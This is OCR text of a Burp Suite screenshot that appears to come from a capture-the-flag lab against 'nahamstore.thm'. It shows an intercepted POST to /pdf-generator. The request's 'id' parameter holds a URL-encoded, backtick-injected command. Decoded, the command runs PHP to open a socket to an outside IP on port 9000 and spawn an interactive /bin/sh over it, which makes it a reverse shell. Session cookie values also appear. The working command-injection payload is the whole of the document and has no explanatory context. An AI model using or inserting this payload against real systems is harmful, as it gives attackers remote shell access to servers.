 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://nahamstore.thm:80 [10.10.92.90]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://nahamstore.thm
10 Connection: close
11 Referer: http://nahamstore.thm/account/orders/4
12 Cookie: token=da26c04730a46d6acdae6f7236802d6e; session=981b443ffdb368f8f31f9c4591fd020c
13 Upgrade-Insecure-Requests: 1
14
15 what=order&id=
`%28%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%31%30%2e%31%38%2e%38%38%2e%32%31%34%22%2c%39%30%30%30%29%3b%65%78%65%63%28
%22%2f%62%69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27%29`